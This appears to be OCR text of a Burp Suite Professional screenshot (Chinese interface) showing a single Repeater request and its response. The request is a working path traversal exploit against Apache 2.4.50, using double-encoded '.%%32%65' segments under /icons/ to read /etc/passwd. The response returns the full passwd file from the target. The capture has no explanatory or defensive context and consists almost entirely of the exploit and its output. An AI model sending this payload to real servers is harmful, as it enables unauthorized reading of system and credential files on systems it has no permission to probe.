 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
发送 取消 < > 目标: HTTP/1
请求
美化 Raw Hex \n
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/e
tc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
10 If-None-Match: "2d-432a5e4a73a80"
11 Cache-Control: max-age=0
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Feb 2023 08:51:57 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
INSPECTOR
搜索... 0匹配
搜索... 0匹配
完成 1,147字节 | 21毫秒